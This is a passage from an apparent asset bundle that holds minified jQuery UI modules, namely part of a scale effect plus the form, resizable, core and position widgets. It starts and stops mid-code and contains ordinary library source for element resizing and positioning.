original.width}};if(scale===\"box\"||scale===\"both\"){if(factor.from.y!==factor.to.y){props=props.concat(vProps);el.from=$.effects.setTransition(el,vProps,factor.from.y,el.from);el.to=$.effects.setTransition(el,vProps,factor.to.y,el.to);}\nif(factor.from.x!==factor.to.x){props=props.concat(hProps);el.from=$.effects.setTransition(el,hProps,factor.from.x,el.from);el.to=$.effects.setTransition(el,hProps,factor.to.x,el.to);}}\nif(scale===\"content\"||scale===\"both\"){if(factor.from.y!==factor.to.y){props=props.concat(cProps).concat(props2);el.from=$.effects.setTransition(el,cProps,factor.from.y,el.from);el.to=$.effects.setTransition(el,cProps,factor.to.y,el.to);}}\n$.effects.save(el,props);el.show();$.effects.createWrapper(el);el.css(\"overflow\",\"hidden\").css(el.from);if(origin){baseline=$.effects.getBaseline(origin,original);el.from.top=(original.outerHeight-el.outerHeight())*baseline.y;el.from.left=(original.outerWidth-el.outerWidth())*baseline.x;el.to.top=(original.outerHeight-el.to.outerHeight)*baseline.y;el.to.left=(original.outerWidth-el.to.outerWidth)*baseline.x;}\nel.css(el.from);if(scale===\"content\"||scale===\"both\"){vProps=vProps.concat([\"marginTop\",\"marginBottom\"]).concat(cProps);hProps=hProps.concat([\"marginLeft\",\"marginRight\"]);props2=props0.concat(vProps).concat(hProps);el.find(\"*[width]\").each(function(){var child=$(this),c_original={height:child.height(),width:child.width(),outerHeight:child.outerHeight(),outerWidth:child.outerWidth()};if(restore){$.effects.save(child,props2);}\nchild.from={height:c_original.height*factor.from.y,width:c_original.width*factor.from.x,outerHeight:c_original.outerHeight*factor.from.y,outerWidth:c_original.outerWidth*factor.from.x};child.to={height:c_original.height*factor.to.y,width:c_original.width*factor.to.x,outerHeight:c_original.height*factor.to.y,outerWidth:c_original.width*factor.to.x};if(factor.from.y!==factor.to.y){child.from=$.effects.setTransition(child,vProps,factor.from.y,child.from);child.to=$.effects.setTransition(child,vProps,factor.to.y,child.to);}\nif(factor.from.x!==factor.to.x){child.from=$.effects.setTransition(child,hProps,factor.from.x,child.from);child.to=$.effects.setTransition(child,hProps,factor.to.x,child.to);}\nchild.css(child.from);child.animate(child.to,o.duration,o.easing,function(){if(restore){$.effects.restore(child,props2);}});});}\nel.animate(el.to,{queue:false,duration:o.duration,easing:o.easing,complete:function(){if(el.to.opacity===0){el.css(\"opacity\",el.from.opacity);}\nif(mode===\"hide\"){el.hide();}\n$.effects.restore(el,props);if(!restore){if(position===\"static\"){el.css({position:\"relative\",top:el.to.top,left:el.to.left});}else{$.each([\"top\",\"left\"],function(idx,pos){el.css(pos,function(_,str){var val=parseInt(str,10),toRef=idx?el.to.left:el.to.top;if(str===\"auto\"){return toRef+\"px\";}\nreturn val+toRef+\"px\";});});}}\n$.effects.removeWrapper(el);done();}});};});","jquery/ui-modules/form.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.fn._form=function(){return typeof this[0].form===\"string\"?this.closest(\"form\"):$(this[0].form);};});","jquery/ui-modules/resizable.min.js":"/*!\n * jQuery UI Resizable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/resizable/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse'],function($,undefined){function num(v){return parseInt(v,10)||0;}\nfunction isNumber(value){return!isNaN(parseInt(value,10));}\n$.widget(\"ui.resizable\",$.ui.mouse,{version:\"1.10.4\",widgetEventPrefix:\"resize\",options:{alsoResize:false,animate:false,animateDuration:\"slow\",animateEasing:\"swing\",aspectRatio:false,autoHide:false,containment:false,ghost:false,grid:false,handles:\"e,s,se\",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var n,i,handle,axis,hname,that=this,o=this.options;this.element.addClass(\"ui-resizable\");$.extend(this,{_aspectRatio:!!(o.aspectRatio),aspectRatio:o.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:o.helper||o.ghost||o.animate?o.helper||\"ui-resizable-helper\":null});if(this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)){this.element.wrap($(\"<div class='ui-wrapper' style='overflow: hidden;'></div>\").css({position:this.element.css(\"position\"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css(\"top\"),left:this.element.css(\"left\")}));this.element=this.element.parent().data(\"ui-resizable\",this.element.data(\"ui-resizable\"));this.elementIsWrapper=true;this.element.css({marginLeft:this.originalElement.css(\"marginLeft\"),marginTop:this.originalElement.css(\"marginTop\"),marginRight:this.originalElement.css(\"marginRight\"),marginBottom:this.originalElement.css(\"marginBottom\")});this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0});this.originalResizeStyle=this.originalElement.css(\"resize\");this.originalElement.css(\"resize\",\"none\");this._proportionallyResizeElements.push(this.originalElement.css({position:\"static\",zoom:1,display:\"block\"}));this.originalElement.css({margin:this.originalElement.css(\"margin\")});this._proportionallyResize();}\nthis.handles=o.handles||(!$(\".ui-resizable-handle\",this.element).length?\"e,s,se\":{n:\".ui-resizable-n\",e:\".ui-resizable-e\",s:\".ui-resizable-s\",w:\".ui-resizable-w\",se:\".ui-resizable-se\",sw:\".ui-resizable-sw\",ne:\".ui-resizable-ne\",nw:\".ui-resizable-nw\"});if(this.handles.constructor===String){if(this.handles===\"all\"){this.handles=\"n,e,s,w,se,sw,ne,nw\";}\nn=this.handles.split(\",\");this.handles={};for(i=0;i<n.length;i++){handle=$.trim(n[i]);hname=\"ui-resizable-\"+handle;axis=$(\"<div class='ui-resizable-handle \"+hname+\"'></div>\");axis.css({zIndex:o.zIndex});if(\"se\"===handle){axis.addClass(\"ui-icon ui-icon-gripsmall-diagonal-se\");}\nthis.handles[handle]=\".ui-resizable-\"+handle;this.element.append(axis);}}\nthis._renderAxis=function(target){var i,axis,padPos,padWrapper;target=target||this.element;for(i in this.handles){if(this.handles[i].constructor===String){this.handles[i]=$(this.handles[i],this.element).show();}\nif(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){axis=$(this.handles[i],this.element);padWrapper=/sw|ne|nw|se|n|s/.test(i)?axis.outerHeight():axis.outerWidth();padPos=[\"padding\",/ne|nw|n/.test(i)?\"Top\":/se|sw|s/.test(i)?\"Bottom\":/^e$/.test(i)?\"Right\":\"Left\"].join(\"\");target.css(padPos,padWrapper);this._proportionallyResize();}\nif(!$(this.handles[i]).length){continue;}}};this._renderAxis(this.element);this._handles=$(\".ui-resizable-handle\",this.element).disableSelection();this._handles.mouseover(function(){if(!that.resizing){if(this.className){axis=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);}\nthat.axis=axis&&axis[1]?axis[1]:\"se\";}});if(o.autoHide){this._handles.hide();$(this.element).addClass(\"ui-resizable-autohide\").mouseenter(function(){if(o.disabled){return;}\n$(this).removeClass(\"ui-resizable-autohide\");that._handles.show();}).mouseleave(function(){if(o.disabled){return;}\nif(!that.resizing){$(this).addClass(\"ui-resizable-autohide\");that._handles.hide();}});}\nthis._mouseInit();},_destroy:function(){this._mouseDestroy();var wrapper,_destroy=function(exp){$(exp).removeClass(\"ui-resizable ui-resizable-disabled ui-resizable-resizing\").removeData(\"resizable\").removeData(\"ui-resizable\").unbind(\".resizable\").find(\".ui-resizable-handle\").remove();};if(this.elementIsWrapper){_destroy(this.element);wrapper=this.element;this.originalElement.css({position:wrapper.css(\"position\"),width:wrapper.outerWidth(),height:wrapper.outerHeight(),top:wrapper.css(\"top\"),left:wrapper.css(\"left\")}).insertAfter(wrapper);wrapper.remove();}\nthis.originalElement.css(\"resize\",this.originalResizeStyle);_destroy(this.originalElement);return this;},_mouseCapture:function(event){var i,handle,capture=false;for(i in this.handles){handle=$(this.handles[i])[0];if(handle===event.target||$.contains(handle,event.target)){capture=true;}}\nreturn!this.options.disabled&&capture;},_mouseStart:function(event){var curleft,curtop,cursor,o=this.options,iniPos=this.element.position(),el=this.element;this.resizing=true;if((/absolute/).test(el.css(\"position\"))){el.css({position:\"absolute\",top:el.css(\"top\"),left:el.css(\"left\")});}else if(el.is(\".ui-draggable\")){el.css({position:\"absolute\",top:iniPos.top,left:iniPos.left});}\nthis._renderProxy();curleft=num(this.helper.css(\"left\"));curtop=num(this.helper.css(\"top\"));if(o.containment){curleft+=$(o.containment).scrollLeft()||0;curtop+=$(o.containment).scrollTop()||0;}\nthis.offset=this.helper.offset();this.position={left:curleft,top:curtop};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:el.width(),height:el.height()};this.originalSize=this._helper?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.originalPosition={left:curleft,top:curtop};this.sizeDiff={width:el.outerWidth()-el.width(),height:el.outerHeight()-el.height()};this.originalMousePosition={left:event.pageX,top:event.pageY};this.aspectRatio=(typeof o.aspectRatio===\"number\")?o.aspectRatio:((this.originalSize.width / this.originalSize.height)||1);cursor=$(\".ui-resizable-\"+this.axis).css(\"cursor\");$(\"body\").css(\"cursor\",cursor===\"auto\"?this.axis+\"-resize\":cursor);el.addClass(\"ui-resizable-resizing\");this._propagate(\"start\",event);return true;},_mouseDrag:function(event){var data,el=this.helper,props={},smp=this.originalMousePosition,a=this.axis,prevTop=this.position.top,prevLeft=this.position.left,prevWidth=this.size.width,prevHeight=this.size.height,dx=(event.pageX-smp.left)||0,dy=(event.pageY-smp.top)||0,trigger=this._change[a];if(!trigger){return false;}\ndata=trigger.apply(this,[event,dx,dy]);this._updateVirtualBoundaries(event.shiftKey);if(this._aspectRatio||event.shiftKey){data=this._updateRatio(data,event);}\ndata=this._respectSize(data,event);this._updateCache(data);this._propagate(\"resize\",event);if(this.position.top!==prevTop){props.top=this.position.top+\"px\";}\nif(this.position.left!==prevLeft){props.left=this.position.left+\"px\";}\nif(this.size.width!==prevWidth){props.width=this.size.width+\"px\";}\nif(this.size.height!==prevHeight){props.height=this.size.height+\"px\";}\nel.css(props);if(!this._helper&&this._proportionallyResizeElements.length){this._proportionallyResize();}\nif(!$.isEmptyObject(props)){this._trigger(\"resize\",event,this.ui());}\nreturn false;},_mouseStop:function(event){this.resizing=false;var pr,ista,soffseth,soffsetw,s,left,top,o=this.options,that=this;if(this._helper){pr=this._proportionallyResizeElements;ista=pr.length&&(/textarea/i).test(pr[0].nodeName);soffseth=ista&&$.ui.hasScroll(pr[0],\"left\")?0:that.sizeDiff.height;soffsetw=ista?0:that.sizeDiff.width;s={width:(that.helper.width()-soffsetw),height:(that.helper.height()-soffseth)};left=(parseInt(that.element.css(\"left\"),10)+(that.position.left-that.originalPosition.left))||null;top=(parseInt(that.element.css(\"top\"),10)+(that.position.top-that.originalPosition.top))||null;if(!o.animate){this.element.css($.extend(s,{top:top,left:left}));}\nthat.helper.height(that.size.height);that.helper.width(that.size.width);if(this._helper&&!o.animate){this._proportionallyResize();}}\n$(\"body\").css(\"cursor\",\"auto\");this.element.removeClass(\"ui-resizable-resizing\");this._propagate(\"stop\",event);if(this._helper){this.helper.remove();}\nreturn false;},_updateVirtualBoundaries:function(forceAspectRatio){var pMinWidth,pMaxWidth,pMinHeight,pMaxHeight,b,o=this.options;b={minWidth:isNumber(o.minWidth)?o.minWidth:0,maxWidth:isNumber(o.maxWidth)?o.maxWidth:Infinity,minHeight:isNumber(o.minHeight)?o.minHeight:0,maxHeight:isNumber(o.maxHeight)?o.maxHeight:Infinity};if(this._aspectRatio||forceAspectRatio){pMinWidth=b.minHeight*this.aspectRatio;pMinHeight=b.minWidth / this.aspectRatio;pMaxWidth=b.maxHeight*this.aspectRatio;pMaxHeight=b.maxWidth / this.aspectRatio;if(pMinWidth>b.minWidth){b.minWidth=pMinWidth;}\nif(pMinHeight>b.minHeight){b.minHeight=pMinHeight;}\nif(pMaxWidth<b.maxWidth){b.maxWidth=pMaxWidth;}\nif(pMaxHeight<b.maxHeight){b.maxHeight=pMaxHeight;}}\nthis._vBoundaries=b;},_updateCache:function(data){this.offset=this.helper.offset();if(isNumber(data.left)){this.position.left=data.left;}\nif(isNumber(data.top)){this.position.top=data.top;}\nif(isNumber(data.height)){this.size.height=data.height;}\nif(isNumber(data.width)){this.size.width=data.width;}},_updateRatio:function(data){var cpos=this.position,csize=this.size,a=this.axis;if(isNumber(data.height)){data.width=(data.height*this.aspectRatio);}else if(isNumber(data.width)){data.height=(data.width / this.aspectRatio);}\nif(a===\"sw\"){data.left=cpos.left+(csize.width-data.width);data.top=null;}\nif(a===\"nw\"){data.top=cpos.top+(csize.height-data.height);data.left=cpos.left+(csize.width-data.width);}\nreturn data;},_respectSize:function(data){var o=this._vBoundaries,a=this.axis,ismaxw=isNumber(data.width)&&o.maxWidth&&(o.maxWidth<data.width),ismaxh=isNumber(data.height)&&o.maxHeight&&(o.maxHeight<data.height),isminw=isNumber(data.width)&&o.minWidth&&(o.minWidth>data.width),isminh=isNumber(data.height)&&o.minHeight&&(o.minHeight>data.height),dw=this.originalPosition.left+this.originalSize.width,dh=this.position.top+this.size.height,cw=/sw|nw|w/.test(a),ch=/nw|ne|n/.test(a);if(isminw){data.width=o.minWidth;}\nif(isminh){data.height=o.minHeight;}\nif(ismaxw){data.width=o.maxWidth;}\nif(ismaxh){data.height=o.maxHeight;}\nif(isminw&&cw){data.left=dw-o.minWidth;}\nif(ismaxw&&cw){data.left=dw-o.maxWidth;}\nif(isminh&&ch){data.top=dh-o.minHeight;}\nif(ismaxh&&ch){data.top=dh-o.maxHeight;}\nif(!data.width&&!data.height&&!data.left&&data.top){data.top=null;}else if(!data.width&&!data.height&&!data.top&&data.left){data.left=null;}\nreturn data;},_proportionallyResize:function(){if(!this._proportionallyResizeElements.length){return;}\nvar i,j,borders,paddings,prel,element=this.helper||this.element;for(i=0;i<this._proportionallyResizeElements.length;i++){prel=this._proportionallyResizeElements[i];if(!this.borderDif){this.borderDif=[];borders=[prel.css(\"borderTopWidth\"),prel.css(\"borderRightWidth\"),prel.css(\"borderBottomWidth\"),prel.css(\"borderLeftWidth\")];paddings=[prel.css(\"paddingTop\"),prel.css(\"paddingRight\"),prel.css(\"paddingBottom\"),prel.css(\"paddingLeft\")];for(j=0;j<borders.length;j++){this.borderDif[j]=(parseInt(borders[j],10)||0)+(parseInt(paddings[j],10)||0);}}\nprel.css({height:(element.height()-this.borderDif[0]-this.borderDif[2])||0,width:(element.width()-this.borderDif[1]-this.borderDif[3])||0});}},_renderProxy:function(){var el=this.element,o=this.options;this.elementOffset=el.offset();if(this._helper){this.helper=this.helper||$(\"<div style='overflow:hidden;'></div>\");this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:\"absolute\",left:this.elementOffset.left+\"px\",top:this.elementOffset.top+\"px\",zIndex:++o.zIndex});this.helper.appendTo(\"body\").disableSelection();}else{this.helper=this.element;}},_change:{e:function(event,dx){return{width:this.originalSize.width+dx};},w:function(event,dx){var cs=this.originalSize,sp=this.originalPosition;return{left:sp.left+dx,width:cs.width-dx};},n:function(event,dx,dy){var cs=this.originalSize,sp=this.originalPosition;return{top:sp.top+dy,height:cs.height-dy};},s:function(event,dx,dy){return{height:this.originalSize.height+dy};},se:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},sw:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));},ne:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},nw:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));}},_propagate:function(n,event){$.ui.plugin.call(this,n,[event,this.ui()]);(n!==\"resize\"&&this._trigger(n,event,this.ui()));},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition};}});$.ui.plugin.add(\"resizable\",\"animate\",{stop:function(event){var that=$(this).data(\"ui-resizable\"),o=that.options,pr=that._proportionallyResizeElements,ista=pr.length&&(/textarea/i).test(pr[0].nodeName),soffseth=ista&&$.ui.hasScroll(pr[0],\"left\")?0:that.sizeDiff.height,soffsetw=ista?0:that.sizeDiff.width,style={width:(that.size.width-soffsetw),height:(that.size.height-soffseth)},left=(parseInt(that.element.css(\"left\"),10)+(that.position.left-that.originalPosition.left))||null,top=(parseInt(that.element.css(\"top\"),10)+(that.position.top-that.originalPosition.top))||null;that.element.animate($.extend(style,top&&left?{top:top,left:left}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var data={width:parseInt(that.element.css(\"width\"),10),height:parseInt(that.element.css(\"height\"),10),top:parseInt(that.element.css(\"top\"),10),left:parseInt(that.element.css(\"left\"),10)};if(pr&&pr.length){$(pr[0]).css({width:data.width,height:data.height});}\nthat._updateCache(data);that._propagate(\"resize\",event);}});}});$.ui.plugin.add(\"resizable\",\"containment\",{start:function(){var element,p,co,ch,cw,width,height,that=$(this).data(\"ui-resizable\"),o=that.options,el=that.element,oc=o.containment,ce=(oc instanceof $)?oc.get(0):(/parent/.test(oc))?el.parent().get(0):oc;if(!ce){return;}\nthat.containerElement=$(ce);if(/document/.test(oc)||oc===document){that.containerOffset={left:0,top:0};that.containerPosition={left:0,top:0};that.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight};}\nelse{element=$(ce);p=[];$([\"Top\",\"Right\",\"Left\",\"Bottom\"]).each(function(i,name){p[i]=num(element.css(\"padding\"+name));});that.containerOffset=element.offset();that.containerPosition=element.position();that.containerSize={height:(element.innerHeight()-p[3]),width:(element.innerWidth()-p[1])};co=that.containerOffset;ch=that.containerSize.height;cw=that.containerSize.width;width=($.ui.hasScroll(ce,\"left\")?ce.scrollWidth:cw);height=($.ui.hasScroll(ce)?ce.scrollHeight:ch);that.parentData={element:ce,left:co.left,top:co.top,width:width,height:height};}},resize:function(event){var woset,hoset,isParent,isOffsetRelative,that=$(this).data(\"ui-resizable\"),o=that.options,co=that.containerOffset,cp=that.position,pRatio=that._aspectRatio||event.shiftKey,cop={top:0,left:0},ce=that.containerElement;if(ce[0]!==document&&(/static/).test(ce.css(\"position\"))){cop=co;}\nif(cp.left<(that._helper?co.left:0)){that.size.width=that.size.width+(that._helper?(that.position.left-co.left):(that.position.left-cop.left));if(pRatio){that.size.height=that.size.width / that.aspectRatio;}\nthat.position.left=o.helper?co.left:0;}\nif(cp.top<(that._helper?co.top:0)){that.size.height=that.size.height+(that._helper?(that.position.top-co.top):that.position.top);if(pRatio){that.size.width=that.size.height*that.aspectRatio;}\nthat.position.top=that._helper?co.top:0;}\nthat.offset.left=that.parentData.left+that.position.left;that.offset.top=that.parentData.top+that.position.top;woset=Math.abs((that._helper?that.offset.left-cop.left:(that.offset.left-cop.left))+that.sizeDiff.width);hoset=Math.abs((that._helper?that.offset.top-cop.top:(that.offset.top-co.top))+that.sizeDiff.height);isParent=that.containerElement.get(0)===that.element.parent().get(0);isOffsetRelative=/relative|absolute/.test(that.containerElement.css(\"position\"));if(isParent&&isOffsetRelative){woset-=Math.abs(that.parentData.left);}\nif(woset+that.size.width>=that.parentData.width){that.size.width=that.parentData.width-woset;if(pRatio){that.size.height=that.size.width / that.aspectRatio;}}\nif(hoset+that.size.height>=that.parentData.height){that.size.height=that.parentData.height-hoset;if(pRatio){that.size.width=that.size.height*that.aspectRatio;}}},stop:function(){var that=$(this).data(\"ui-resizable\"),o=that.options,co=that.containerOffset,cop=that.containerPosition,ce=that.containerElement,helper=$(that.helper),ho=helper.offset(),w=helper.outerWidth()-that.sizeDiff.width,h=helper.outerHeight()-that.sizeDiff.height;if(that._helper&&!o.animate&&(/relative/).test(ce.css(\"position\"))){$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}\nif(that._helper&&!o.animate&&(/static/).test(ce.css(\"position\"))){$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}}});$.ui.plugin.add(\"resizable\",\"alsoResize\",{start:function(){var that=$(this).data(\"ui-resizable\"),o=that.options,_store=function(exp){$(exp).each(function(){var el=$(this);el.data(\"ui-resizable-alsoresize\",{width:parseInt(el.width(),10),height:parseInt(el.height(),10),left:parseInt(el.css(\"left\"),10),top:parseInt(el.css(\"top\"),10)});});};if(typeof(o.alsoResize)===\"object\"&&!o.alsoResize.parentNode){if(o.alsoResize.length){o.alsoResize=o.alsoResize[0];_store(o.alsoResize);}else{$.each(o.alsoResize,function(exp){_store(exp);});}}else{_store(o.alsoResize);}},resize:function(event,ui){var that=$(this).data(\"ui-resizable\"),o=that.options,os=that.originalSize,op=that.originalPosition,delta={height:(that.size.height-os.height)||0,width:(that.size.width-os.width)||0,top:(that.position.top-op.top)||0,left:(that.position.left-op.left)||0},_alsoResize=function(exp,c){$(exp).each(function(){var el=$(this),start=$(this).data(\"ui-resizable-alsoresize\"),style={},css=c&&c.length?c:el.parents(ui.originalElement[0]).length?[\"width\",\"height\"]:[\"width\",\"height\",\"top\",\"left\"];$.each(css,function(i,prop){var sum=(start[prop]||0)+(delta[prop]||0);if(sum&&sum>=0){style[prop]=sum||null;}});el.css(style);});};if(typeof(o.alsoResize)===\"object\"&&!o.alsoResize.nodeType){$.each(o.alsoResize,function(exp,c){_alsoResize(exp,c);});}else{_alsoResize(o.alsoResize);}},stop:function(){$(this).removeData(\"resizable-alsoresize\");}});$.ui.plugin.add(\"resizable\",\"ghost\",{start:function(){var that=$(this).data(\"ui-resizable\"),o=that.options,cs=that.size;that.ghost=that.originalElement.clone();that.ghost.css({opacity:0.25,display:\"block\",position:\"relative\",height:cs.height,width:cs.width,margin:0,left:0,top:0}).addClass(\"ui-resizable-ghost\").addClass(typeof o.ghost===\"string\"?o.ghost:\"\");that.ghost.appendTo(that.helper);},resize:function(){var that=$(this).data(\"ui-resizable\");if(that.ghost){that.ghost.css({position:\"relative\",height:that.size.height,width:that.size.width});}},stop:function(){var that=$(this).data(\"ui-resizable\");if(that.ghost&&that.helper){that.helper.get(0).removeChild(that.ghost.get(0));}}});$.ui.plugin.add(\"resizable\",\"grid\",{resize:function(){var that=$(this).data(\"ui-resizable\"),o=that.options,cs=that.size,os=that.originalSize,op=that.originalPosition,a=that.axis,grid=typeof o.grid===\"number\"?[o.grid,o.grid]:o.grid,gridX=(grid[0]||1),gridY=(grid[1]||1),ox=Math.round((cs.width-os.width)/ gridX)*gridX,oy=Math.round((cs.height-os.height)/ gridY)*gridY,newWidth=os.width+ox,newHeight=os.height+oy,isMaxWidth=o.maxWidth&&(o.maxWidth<newWidth),isMaxHeight=o.maxHeight&&(o.maxHeight<newHeight),isMinWidth=o.minWidth&&(o.minWidth>newWidth),isMinHeight=o.minHeight&&(o.minHeight>newHeight);o.grid=grid;if(isMinWidth){newWidth=newWidth+gridX;}\nif(isMinHeight){newHeight=newHeight+gridY;}\nif(isMaxWidth){newWidth=newWidth-gridX;}\nif(isMaxHeight){newHeight=newHeight-gridY;}\nif(/^(se|s|e)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;}else if(/^(ne)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.top=op.top-oy;}else if(/^(sw)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.left=op.left-ox;}else{if(newHeight-gridY>0){that.size.height=newHeight;that.position.top=op.top-oy;}else{that.size.height=gridY;that.position.top=op.top+os.height-gridY;}\nif(newWidth-gridX>0){that.size.width=newWidth;that.position.left=op.left-ox;}else{that.size.width=gridX;that.position.left=op.left+os.width-gridX;}}}});});","jquery/ui-modules/core.min.js":"(function(){\"use strict\";define([\"jquery\",\"./data\",\"./disable-selection\",\"./focusable\",\"./form\",\"./ie\",\"./keycode\",\"./labels\",\"./jquery-patch\",\"./plugin\",\"./safe-active-element\",\"./safe-blur\",\"./scroll-parent\",\"./tabbable\",\"./unique-id\",\"./version\"]);})();","jquery/ui-modules/position.min.js":"/*!\n * jQuery UI Position 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/position/\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";(function(){var cachedScrollbarWidth,max=Math.max,abs=Math.abs,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\\+\\-]\\d+(\\.[\\d]+)?%?/,rposition=/^\\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width / 100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height / 100:1)];}\nfunction parseCss(element,property){return parseInt($.css(element,property),10)||0;}\nfunction isWindow(obj){return obj!=null&&obj===obj.window;}\nfunction getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}};}\nif(isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};}\nif(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};}\nreturn{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}\n$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth;}\nvar w1,w2,div=$(\"<div style=\"+\"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>\"+\"<div style='height:300px;width:auto;'></div></div>\"),innerDiv=div.children()[0];$(\"body\").append(div);w1=innerDiv.offsetWidth;div.css(\"overflow\",\"scroll\");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth;}\ndiv.remove();return(cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?\"\":within.element.css(\"overflow-x\"),overflowY=within.isWindow||within.isDocument?\"\":within.element.css(\"overflow-y\"),hasOverflowX=overflowX===\"scroll\"||(overflowX===\"auto\"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY===\"scroll\"||(overflowY===\"auto\"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isElemWindow=isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9,hasOffset=!isElemWindow&&!isDocument;return{element:withinElement,isWindow:isElemWindow,isDocument:isDocument,offset:hasOffset?$(element).offset():{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:withinElement.outerWidth(),height:withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments);}\noptions=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=typeof options.of===\"string\"?$(document).find(options.of):$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||\"flip\").split(\" \"),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at=\"left top\";}\ntargetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each([\"my\",\"at\"],function(){var pos=(options[this]||\"\").split(\" \"),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat([\"center\"]):rvertical.test(pos[0])?[\"center\"].concat(pos):[\"center\",\"center\"];}\npos[0]=rhorizontal.test(pos[0])?pos[0]:\"center\";pos[1]=rvertical.test(pos[1])?pos[1]:\"center\";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1){collision[1]=collision[0];}\nif(options.at[0]===\"right\"){basePosition.left+=targetWidth;}else if(options.at[0]===\"center\"){basePosition.left+=targetWidth / 2;}\nif(options.at[1]===\"bottom\"){basePosition.top+=targetHeight;}else if(options.at[1]===\"center\"){basePosition.top+=targetHeight / 2;}\natOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,\"marginLeft\"),marginTop=parseCss(this,\"marginTop\"),collisionWidth=elemWidth+marginLeft+parseCss(this,\"marginRight\")+\nscrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,\"marginBottom\")+\nscrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]===\"right\"){position.left-=elemWidth;}else if(options.my[0]===\"center\"){position.left-=elemWidth / 2;}\nif(options.my[1]===\"bottom\"){position.top-=elemHeight;}else if(options.my[1]===\"center\"){position.top-=elemHeight / 2;}\nposition.left+=myOffset[0];position.top+=myOffset[1];collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each([\"left\",\"top\"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem});}});if(options.using){using=function(props){var 